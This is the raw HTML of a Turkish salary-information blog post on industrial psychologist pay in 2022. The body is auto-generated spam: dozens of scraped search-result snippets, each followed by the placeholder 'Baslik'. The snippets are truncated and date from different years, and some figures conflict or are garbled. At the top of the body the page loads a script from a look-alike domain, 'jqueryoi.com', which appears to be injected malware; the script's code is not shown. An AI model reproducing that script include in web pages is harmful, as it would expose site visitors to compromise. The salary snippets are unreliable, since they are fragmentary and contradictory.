.main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/8760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=8760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fendustriyel-psikolog-maasi-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fendustriyel-psikolog-maasi-2022%2F&#038;format=xml" />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-8760 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-8760" class="post-8760 post type-post status-publish format-standard hentry category-diger tag-endustriyel-psikolog-maasi-2022" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Endüstriyel Psikolog Maaşı 2022</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-07-18T20:42:53+03:00" itemprop="dateModified">Temmuz 18, 2022</time><time class="entry-date published" datetime="2022-05-18T02:54:23+03:00" itemprop="datePublished">Mayıs 18, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3><span id="Endustriyel_Psikolog_Maaslari">Endüstriyel Psikolog Maaşları | </span></h3>
<p>2022 yılı Endüstriyel Psikolog maaşları şimdi Kariyer.net&#8217;te! Endüstriyel Psikolog pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikologlarin_Maasi_Ne_Kadar_8211_2022_Psikolog_Maaslari">Psikologların Maaşı Ne Kadar? &#8211; 2022 Psikolog Maaşları</span></h3>
<p>27 Ağu 2021 — Endüstri Psikoloji yüksek lisansını yapmış ve bu yolda kendini geliştirmeye çalışan psikologlar 5000-10000₺ bandında iş bulabilirken, normal &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maaslari_Ne_Kadar_2022_Ozel_Klinikler_ve_Devlet_8230">Psikolog Maaşları Ne Kadar? 2022 (Özel Klinikler ve Devlet &#8230;</span></h3>
<p>Psikolog maaşları 2022 yılında 4.250 TL ile 15.000 TL&#8217;dir. Özel sektörde görev alacak bir psikoloğun maaşı devlet kurumundaki meslektaşına göre farklı &#8230;</p>
<p>Baslik</p>
<h3><span id="Endustriyel_Psikolog_nedir_ne_is_yapar_8230_8211_Mardin_Life">Endüstriyel Psikolog nedir, ne iş yapar &#8230; &#8211; Mardin Life</span></h3>
<p>4 Şub 2022 — Endüstriyel Psikolog olma şartları, 2022 maaşları ne kadar, nasıl olunur? Endüstriyel Psikolog nasıl olunur? 2022 Endüstriyel Psikolog maaşı ne &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maaslari_Ne_Kadar_2022_Maas_Cizelgesi_8211_Sanal_Katip">Psikolog Maaşları Ne Kadar 2022 Maaş Çizelgesi &#8211; Sanal Katip</span></h3>
<p>1 Mar 2022 — Uzman psikolog doktoru maaşları devlet ve özel sektöre oranla değişiklik göstermektedir. 2022 yılı zamlı maaşlara göre devlette görev yapan bir &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maasi_Nedir_2022_Psikolog_Maaslari_Ne_Kadar">Psikolog Maaşı Nedir? 2022 Psikolog Maaşları Ne Kadar?</span></h3>
<p>6 Nis 2022 — Psikolog olmak istiyorum ama psikolog maaşı ne kadar hiçbir &#8230; Endüstri Psikolojisi: İş yaşamında yaşanan psikolojik problemleri inceler.</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maasi_Ne_Kadar_2022_Is_Ilanlari_ve_Maaslari_8211_Bolge_8230">Psikolog Maaşı Ne Kadar? 2022 İş İlanları ve Maaşları &#8211; Bölge &#8230;</span></h3>
<p>9 Eki 2021 — Psikolog maaşı ne kadar diye merak ediyorsanız doğru yerdesiniz. &#8230; psikolojinin ilkelerini sağlık, eğitim, endüstri, trafik, &#8230;</p>
<p>Baslik</p>
<h3><span id="Bir_psikolog_ne_kadar_kazaniyor_Farkli_ulkelerde_ortalama_maas">Bir psikolog ne kadar kazanıyor? Farklı ülkelerde ortalama maaş</span></h3>
<p>Farklı ülkelerde ortalama maaş. Mayıs Ayı 17, 2022. Zihinsel ve bedensel sağlık sorunları, farklı birey ve grupların ihtiyaçlarına uyum, personelin eğitimi ve &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikologlar_Ne_Kadar_Maas_Alir_Psikolog_Maaslari_8211_BuldumZ">Psikologlar Ne Kadar Maaş Alır? Psikolog Maaşları &#8211; BuldumZ</span></h3>
<p>9 Endüstriyel Psikolog Maaşları Ne Kadar? 10 Danışman Psikologlar Ne Kadar Kazanır? 11 Cinsel Terapist Maaşları Ne Kadar?</p>
<p>Baslik</p>
<h3><span id="Endustriyel_psikolog_maaslari_8211">Endüstriyel psikolog maaşları &#8211; </span></h3>
<p>2 gün önce — psikolog maaşları – Career Hub Studio!. Altın fiyatları yönünü aşağı çevirdi! &#8211; Haber34.Endüstriyel psikolog maaş aralığı çalışılan sektöre, &#8230;</p>
<p>Baslik</p>
<h3><span id="En_Yuksek_Ucretli_9_Psikoloji_Kariyeri_8211_Saglik_8211_2022">En Yüksek Ücretli 9 Psikoloji Kariyeri &#8211; Sağlık &#8211; 2022</span></h3>
<p>Psikiyatrist; Endüstriyel-Örgüt Psikoloğu; Nöropsikolog; Klinik Psikolog &#8230; En yüksek ödeme yapan psikolog kariyer maaşları ortalama 167.000 dolara kadar &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maaslari_Ne_Kadar-Guncel_Konu_8211_Sosyal_Yardimlar">Psikolog Maaşları Ne Kadar-Güncel Konu &#8211; Sosyal Yardımlar</span></h3>
<p>Endüstri Psikolojisi,; Rehberlik ve Danışmanlık Psikolojisi,; Adli Psikoloji,; Sağlık Psikolojisi,; Psikometrik Psikolojisi,; Eğitim ve Okul Psikolojisi, &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maaslari_8211_Psikologlar_Ne_Kadar_Maas_Alir_8211_Yurtdisi_8230">Psikolog Maaşları &#8211; Psikologlar Ne Kadar Maaş Alır? &#8211; Yurtdışı &#8230;</span></h3>
<p>14 Eki 2021 — 1.1 Psikiyatrist · 1.2 Endüstri – örgüt psikoloğu · 1.3 Nöropsikolog · 1.4 Klinik Psikolog · 1.5 Mühendislik Psikoloğu · 1.6 Danışman psikolog &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_maaslari_eksi_8211_Alpaca_Lab">Psikolog maaşları ekşi &#8211; Alpaca Lab</span></h3>
<p>2 gün önce — şükela: tümü | bugün. psikologların herhangi bir sorunu çözdükleri, herhangi bir danışanını iyileştirdiği ne görülmüştür ne de duyulmuştur. 2022 &#8230;</p>
<p>Baslik</p>
<h3><span id="Uzman_klinik_psikolog_ne_demek_8211_Alpaca_Lab">Uzman klinik psikolog ne demek &#8211; Alpaca Lab</span></h3>
<p>2 gün önce — Psikolog 4 yıllık psikoloji eğitiminin ardından klinik &#8230; Kamuda uzman bir psikolog maaşı 2022 yılı için ortalama 9500 TL civarındadır.</p>
<p>Baslik</p>
<h3><span id="Psikoloji_Is_Ilani_8211_17_Mayis_2022">Psikoloji İş İlanı &#8211; 17 Mayıs 2022 | </span></h3>
<p>140 açık Psikoloji iş ilanı dünyanın en büyük iş sitesi Indeed.com adresinde. &#8230; Psikolog. Dünya Danışmanlık ve Psikoloji Merkezi. İstanbul. Tam zamanlı &#8230;</p>
<p>Baslik</p>
<h3><span id="psikolog_maasi_8211_eksi_sozluk">psikolog maaşı &#8211; ekşi sözlük</span></h3>
<p>Psikolog maaşları 2022 yılında ne kadar sorusu psikoloji bölümü okumak isteyen, &#8230; sosyal psikoloji, fizyolojik psikoloji, gelişim psikolojisi, endüstri ve &#8230;</p>
<p>Baslik</p>
<h3><span id="Endustriyel_Tasarim_Muhendisi_Maaslari_Ne_Kadar_Mayis_2022">Endüstriyel Tasarım Mühendisi Maaşları Ne Kadar? Mayıs 2022</span></h3>
<p>DEVLETTE ENDÜSTRİYEL TASARIM MÜHENDİSİ MAAŞLARI NE KADAR OLDU? Endüstriyel tasarım mühendisliği &#8230; Cezaevi Psikolog Maaşları Ne Kadar? 02.09.2021.</p>
<p>Baslik</p>
<h3><span id="turkiye39de_psikolog_olmak_8211_eksi_sozluk">türkiye&#39;de psikolog olmak &#8211; ekşi sözlük</span></h3>
<p>psikologların ne yaptıkları, ne kadar maaş aldıkları ve hangi Sosyolog ve &#8230; sosyal psikoloji, fizyolojik psikoloji, gelişim psikolojisi, endüstri ve örgüt &#8230;</p>
<p>Baslik</p>
<h3><span id="Uzman_klinik_psikolog_ne_demek">Uzman klinik psikolog ne demek?</span></h3>
<p>Kamuda çalışan psikologların ortalama maaşı 44 TL arasında farklılık gösteriyor. &#8230; Endüstriyel Psikolog, endüstri ve örgüt psikolojisi üzerine uzmanlaşan &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maaslari_Ne_Kadar_2021_Ucretleri">Psikolog Maaşları Ne Kadar? – 2021 Ücretleri</span></h3>
<p>20 Eyl 2019 — Rehberlik Ve Danışma Merkezlerinde Çalışan Psikologlar Ne Kadar Kazanır? Adli Psikologlar Ne Kadar Maaş Kazanır? Endüstriyel Psikolog Ne &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikolog_Maasi_2021_Psikolog_Maasi_Ne_Kadar_8211_Teknobilgi">Psikolog Maaşı 2021 , Psikolog Maaşı Ne Kadar ? &#8211; Teknobilgi</span></h3>
<p>9 Haz 2021 — Psikolog Maaşları 2022 yılında ne kadar ? Psikolog ne kadar maaş alıyor ? Psikologlar, birey veya grupların davranışlarını inceleyerek analiz &#8230;</p>
<p>Baslik</p>
<h3><span id="2021_Psikolog_Maasi_Ne_Kadar">2021 Psikolog Maaşı Ne Kadar</span></h3>
<p>Bu yazımızda 2021 psikolog maaşı ne kadar, psikolog maaşları, psikolog ne iş yapar, psikologlar nerede çalışabilir gibi sorulara yanıt verdik.</p>
<p>Baslik</p>
<h3><span id="Kanada39da_Psikolog_Nasil_Olunur_8211_Kariyer_Isler_ve_Maas">Kanada&#39;da Psikolog Nasıl Olunur &#8211; Kariyer, İşler ve Maaş</span></h3>
<p>6 May 2022 — Endüstriyel psikoloji; Spor psikolojisi; Psikolojik danışma; Sağlıklı psikoloji; Gelişim psikolojisi; eğitim psikolojisi; Klinik Psikoloji &#8230;</p>
<p>Baslik</p>
<h3><span id="2021-2022_Akademik_Yili_Ucretleri_Ozyegin_Universitesi">2021-2022 Akademik Yılı Ücretleri | Özyeğin Üniversitesi</span></h3>
<p>(4) 2021-2022 akademik yılında Gastronomi ve Mutfak Sanatları lisans &#8230; (8) Psikoloji Tezsiz Yüksek Lisans ile Endüstri ve Örgüt Psikolojisi Tezsiz Yüksek &#8230;</p>
<p>Baslik</p>
<h3><span id="ABD39deki_En_Iyi_25_Is_ve_202239de_Ne_Kadar_Odedikleri">ABD&#39;deki En İyi 25 İş ve 2022&#39;de Ne Kadar Ödedikleri</span></h3>
<p>önemli bir endüstri deneyimi edindikten sonra. En yüksek mezun maaşları açısından, aşağıdaki infografik bize giriş seviyesinde oldukça rekabetçi maaş çekleri &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikologlarin_Maasi_Ne_Kadar_8211_Maruf_BECENE_8211_Aktuel_8230">Psikologların Maaşı Ne Kadar? &#8211; Maruf BEÇENE &#8211; Aktüel &#8230;</span></h3>
<p>15 Şub 2019 — Klinik psikolog olup polikliniklerde çalışan uzman klinik psikologlar 3500 + Prim sistemi ile ayda ortalama 6000 &#8211; 8000 bandında ücret &#8230;</p>
<p>Baslik</p>
<h3><span id="Mevzuat_Bilgi_Sistemi">Mevzuat Bilgi Sistemi</span></h3>
<p>MADDE 1 – (1) Bu Yönetmeliğin amacı, 1/7/1976 tarihli ve 2022 sayılı 65 &#8230; 1) Tespit veya beyan edilen aylık net maaş, ücret, nafaka, yevmiye ve her ne ad &#8230;</p>
<p>Baslik</p>
<h3><span id="Maas_Bilgisi_8211_Akademik_Personel">Maaş Bilgisi &#8211; Akademik Personel</span></h3>
<p>2022 Psikolog Maaşları- Devlette ve Özelde Güncel Kazançları. Fiziksel sağlığımız kadar ruhsal &#8230; Endüstri Mühendisliği Maaşları – Güncel 2022 Bilgileri.</p>
<p>Baslik</p>
<h3><span id="Psikoloji_Mezunu_Ne_Is_Yapar_2022">Psikoloji Mezunu Ne İş Yapar? | 2022</span></h3>
<p>3 Oca 2022 — Psikolog Maaşları Ne Kadar? Psikoloji Mezunu Ne İş Yapar? Psikolog Nedir? Psikologlar, insanların yaşam süreçleri boyunca yaşadıkları mental &#8230;</p>
<p>Baslik</p>
<h3><span id="Belcika39da_Asgari_Ucret_ve_Meslek_Maaslari_Ne_Kadar">Belçika&#39;da Asgari Ücret ve Meslek Maaşları Ne Kadar?</span></h3>
<p>Belçika&#8217;da en yüksek maaş veren sektör petrokimya endüstri ve üst düzey yöneticiler iken en düşük maaş veren sektör konaklama ve yemek hizmetidir.</p>
<p>Baslik</p>
<h3><span id="Turkiye_Is_Kurumu_8211_Acik_Is_Ilanlari_Meslek_Bazinda_8211_Iskur_e-sube">Türkiye İş Kurumu &#8211; Açık İş İlanları Meslek Bazında &#8211; İşkur e-şube</span></h3>
<p>Ağaç İşleri Endüstri Mühendisi, 5 &#8230; Bilgisayar Destekli Endüstriyel Modellemeci/modelci, 1 &#8230; Psikolog (Huzurevleri Ve Yaşlı Bakım Evleri), 7.</p>
<p>Baslik</p>
<h3><span id="qa_Q038A_8211">qa | Q&#038;A &#8211; </span></h3>
<p>Thu Jan 13 2022 · Q&amp;A. Q&amp;A. Endüstriyel Psikolog ne kadar maaş alır? &#8230; 2021 yılında endüstriyel psikolog maaşı 3500 TL ile 5500 TL aralığındadır.</p>
<p>Baslik</p>
<h3><span id="Psikoloji_sayisal_mi_esit_agirlik_mi_1280_TL_Bedava_Bonus_8230">Psikoloji sayısal mı eşit ağırlık mı 1280 TL Bedava Bonus &#8230;</span></h3>
<p>Psikoloji Taban Puanları 2022. Hemşirelik Taban Puanları 2022. Psikoloji bölümü, Rehberlik ve Psikolojik Danışmanlık ya da endüstriyel psikoloji gibi &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikoloji_Bolumunu_Secerken_Bilmeniz_Gerekenler">Psikoloji Bölümünü Seçerken Bilmeniz Gerekenler</span></h3>
<p>3 Şub 2022 — Endüstriyel ve örgütsel psikoloji çalışıyorsanız bir insan kaynakları &#8230; Elimizdeki tek resmi data, kariyer.net&#8217;in yayımladığı maaş listesi &#8230;</p>
<p>Baslik</p>
<h3><span id="2021_8211_2022_akademik_yili_lisansustu_program_ucretleri">2021 &#8211; 2022 akademik yılı lisansüstü program ücretleri</span></h3>
<p>Üsküdar Üniversitesi Sosyal Bilimler Enstitüsü, Sağlık Bilimleri Enstitüsü ve Diğer Enstitülerin Yüksek Lisans Ücretlerini ve daha fazlasını..</p>
<p>Baslik</p>
<h3><span id="Ukrayna_Universiteleri_Fiyatlari_2022_Bolum_Ucretleri_Everest_8230">Ukrayna Üniversiteleri Fiyatları 2022 Bölüm Ücretleri Everest &#8230;</span></h3>
<p>Kharkiv Üniversiteleri Lisans Bölüm Fiyatları; ; Psikoloji, Ukraynaca, 2300$ ; Jeoloji ve Coğrafya, Ukraynaca, 1800$ ; Yabancı Diller, Ukraynaca, 2600$ ; Filoloji &#8230;</p>
<p>Baslik</p>
<h3><span id="Psikoloji_Nedir_Psikoloji_Maaslari_Ne_Kadar_8230_8211_Cejna">Psikoloji Nedir? Psikoloji Maaşları Ne Kadar &#8230; &#8211; Cejna</span></h3>
<p>7 May 2022 — Endüstriyel Psikoloji; Gelişim Psikolojisi; İleri İstatistik ve Araştırma Yöntemleri; İngilizce; İstatistik; Öğrenme, Hatırlama ve Düşünme &#8230;</p>
<p>Baslik</p>
<h3><span id="Sik_Yonetici_asistanlarinin_seviyeleri_nelerdir_8211">Sık Yönetici asistanlarının seviyeleri nelerdir? &#8211; </span></h3>
<p>13 Eyl 2021 — 2022 yılı psikolog maaşları, kamuda görevine yeni başlayan memur bir &#8230; Eğitim Sonrasında Uzman Endüstriyel Psikoloğu mesleği elde edilmiş &#8230;</p>
<p>Baslik</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Endustriyel_Psikolog_Maaslari"><span class="toc_number toc_depth_1">1</span> Endüstriyel Psikolog Maaşları |</a></li><li><a href="#Psikologlarin_Maasi_Ne_Kadar_8211_2022_Psikolog_Maaslari"><span class="toc_number toc_depth_1">2</span> Psikologların Maaşı Ne Kadar? &#8211; 2022 Psikolog Maaşları</a></li><li><a href="#Psikolog_Maaslari_Ne_Kadar_2022_Ozel_Klinikler_ve_Devlet_8230"><span class="toc_number toc_depth_1">3</span> Psikolog Maaşları Ne Kadar? 2022 (Özel Klinikler ve Devlet &#8230;</a></li><li><a href="#Endustriyel_Psikolog_nedir_ne_is_yapar_8230_8211_Mardin_Life"><span class="toc_number toc_depth_1">4</span> Endüstriyel Psikolog nedir, ne iş yapar &#8230; &#8211; Mardin Life</a></li><li><a href="#Psikolog_Maaslari_Ne_Kadar_2022_Maas_Cizelgesi_8211_Sanal_Katip"><span class="toc_number toc_depth_1">5</span> Psikolog Maaşları Ne Kadar 2022 Maaş Çizelgesi &#8211; Sanal Katip</a></li><li><a href="#Psikolog_Maasi_Nedir_2022_Psikolog_Maaslari_Ne_Kadar"><span class="toc_number toc_depth_1">6</span> Psikolog Maaşı Nedir? 2022 Psikolog Maaşları Ne Kadar?</a></li><li><a href="#Psikolog_Maasi_Ne_Kadar_2022_Is_Ilanlari_ve_Maaslari_8211_Bolge_8230"><span class="toc_number toc_depth_1">7</span> Psikolog Maaşı Ne Kadar? 2022 İş İlanları ve Maaşları &#8211; Bölge &#8230;</a></li><li><a href="#Bir_psikolog_ne_kadar_kazaniyor_Farkli_ulkelerde_ortalama_maas"><span class="toc_number toc_depth_1">8</span> Bir psikolog ne kadar kazanıyor? Farklı ülkelerde ortalama maaş</a></li><li><a href="#Psikologlar_Ne_Kadar_Maas_Alir_Psikolog_Maaslari_8211_BuldumZ"><span class="toc_number toc_depth_1">9</span> Psikologlar Ne Kadar Maaş Alır? Psikolog Maaşları &#8211; BuldumZ</a></li><li><a href="#Endustriyel_psikolog_maaslari_8211"><span class="toc_number toc_depth_1">10</span> Endüstriyel psikolog maaşları &#8211;</a></li><li><a 